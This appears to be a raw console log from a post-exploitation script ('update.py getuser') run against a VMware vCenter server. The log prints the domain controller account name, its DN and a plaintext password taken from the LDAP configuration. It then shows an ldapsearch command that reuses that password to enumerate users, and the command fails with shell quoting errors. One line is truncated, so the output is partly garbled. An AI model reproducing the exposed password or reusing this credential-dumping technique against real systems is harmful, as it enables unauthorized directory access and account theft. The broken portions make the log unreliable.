 # numResponses:python update.py getuser
[*] Try to list the user
[*] Try to get the config of LDAP
329
[+] dcAccount: v-vcenter55.pima-domain.local
[+] dcAccountDN: cn=v-vcenter55.pima-domain.local,ou=Domain Controllers,dc=vsphere,dc=local
[+] dcAccountPassword: Epdj3YPws&\\a3\$FY\
[*] Try to get the data
[+] Command: ldapsearch -x -h v-vcenter55.pima-domain.local -D "cn=v-vcenter55.pima-domain.local,ou=D
ws&\\a3\$FY\" -b "cn=Users,dc=vsphere,dc=local"
/bin/sh: -c: line 0: unexpected EOF while looking for matching `"'
/bin/sh: -c: line 1: syntax error: unexpected end of file
[+] User: